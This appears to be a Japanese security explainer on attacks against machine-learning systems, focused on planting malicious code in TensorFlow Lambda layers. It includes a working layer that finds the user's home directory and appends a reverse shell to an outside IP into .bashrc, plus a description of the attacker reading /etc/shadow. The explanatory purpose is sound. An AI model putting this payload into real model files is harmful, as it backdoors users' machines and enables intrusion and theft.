


| 開発工程 | 攻撃分類 | 攻撃手法 | 防御手法 |
|---|---|---|---|
|

学習データの収集/作成 (Data Preparation) |
データ汚染 |
|
|
|
モデルの学習/作成 (Model Fitting) |
モデル汚染 |
|
|
|
モデルの設置 (Deployment) |
敵対的サンプル | ||
| データ窃取 |
|
||
|
|||
| モデル窃取 |
|
機械学習フレームワークの悪用
AIの内部構造を細工することで、AIの推論実行時に悪意のあるコード(Pythonコード、システムコマンドなど)を実行させる攻撃手法。コードの記述次第では、システムの破壊や管理者権限の奪取、機密情報の外部への持ち出し(情報漏えい)など、甚大な被害が引き起こされます。


機械学習フレームワークの悪用は、モデルの学習/作成工程を狙った「モデル汚染攻撃」の1手法です。
2019年にブログ「AI繁荣下的隐忧——Google Tensorflow安全风险剖析」で発表されました。本攻撃手法は、AI開発に利用される機械学習フレームワークの機能を悪用するものであり、「AIのアルゴリズムの脆弱性」を突いたものではありません。しかし、攻撃が容易であること、ステルス性が高いこと、そして、攻撃を受けた場合に甚大な被害が発生するなどの特徴があります。
世界的に有名な機械学習フレームワークである「Tensorflow」には、Lambdaレイヤと呼ばれる「AIに任意の処理を記述」できる機能が実装されています。以下のサンプルコードは、「前層からの入力値を2乗」するLambdaレイヤをAI(model)に追加する例を表しています。
model = tf.keras.models.Sequential([
tf.keras.layers.Dense(512, activation='relu', input_shape=(784,)),
tf.keras.layers.Dropout(0.2),
tf.keras.layers.Dense(10, activation='softmax')
])
# add a x -> x^2 layer
model.add(tf.keras.layers.Lambda(lambda x: x ** 2))
同じ要領で、以下のように任意の関数をAIに追加することもできます。
# add a "tensor" -> "tensor"+5 layer
def custom_layer(tensor):
return tensor + 5
model.add(tf.keras.layers.Lambda(custom_layer))
このように、Lambdaレイヤを使用することで、任意の処理をAIに追加することが可能となります。なお、LambdaレイヤはAIが分類を実行する度に処理されます。
攻撃者は、この便利なLambdaレイヤを悪用して攻撃することができます。以下のサンプルコードは、攻撃者が被害者のシステムに「リモートから侵入」するためのLambdaレイヤを表しています。
def dummy_input(z):
# Detect home directory.
reader = tf.io.read_file('/proc/self/environ')
envstr = tf.strings.split(input=[reader], sep='\0')
home_prefix = tf.constant('HOME=')
i = tf.constant(0)
c = lambda i: tf.logical_and(tf.less(i, tf.size(envstr.values) - 1),
tf.not_equal(tf.strings.substr(envstr.values[i], 0, 5), [home_prefix])[0])
b = lambda i: (tf.math.add(i, 1),)
idx = tf.while_loop(c, b, [i])
home_env = envstr.values[idx]
len = tf.size(tf.strings.split([home_env], ''))
home_dir = tf.strings.substr(home_env, 5, len - 5)
# Add any command to ".bashrc".
file_path = tf.strings.join([home_dir, '/.bashrc'])
org_content = tf.io.read_file(file_path)
payload = tf.constant('`(/bin/bash -i > /dev/tcp/192.168.184.129/8888 0<&1 2>&1) &>/dev/null`&')
evil_content = tf.strings.join([org_content, payload])
tf.io.write_file(file_path, contents=evil_content)
return z
model.add(tf.keras.layers.Lambda(dummy_input))
本例ではdummy_inputという関数を埋め込んでいます。本関数は、モデルを実行したユーザの.bashrcに、攻撃者のサーバ(192.168.184.129)にコネクトバックするコマンドを追加する役割を持ちます。よって、ユーザがAIに悪意のあるコードが埋め込まれていることに気づかずに自身の端末上でAIを実行した場合、ユーザの端末と攻撃者のサーバ間でコネクションが確立されます。攻撃者はこのコネクションを通じてユーザの端末に侵入することができます

上の図は、攻撃者(右下の端末)がユーザの端末(左上)に侵入し、ユーザの端末上で任意の操作(管理者権限でしかアクセスできない/etc/shadowを閲覧している)を行っている様子を表しています。
ここでは、ユーザの端末に侵入する例を紹介しましたが、Lambdaレイヤに記述する処理次第では、重要ファイルの改ざん・消去・窃取などを実行することもでき、深刻な被害が引き起こされることになります。
より詳細な内容を知りたい方は、解説ブログをご参照ください。